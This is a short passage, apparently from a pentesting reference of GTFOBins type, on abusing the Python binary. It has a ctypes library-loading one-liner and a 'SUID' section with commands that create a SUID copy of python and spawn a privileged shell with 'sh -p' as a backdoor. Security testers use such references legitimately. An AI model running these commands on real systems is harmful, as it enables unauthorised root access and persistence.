 python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'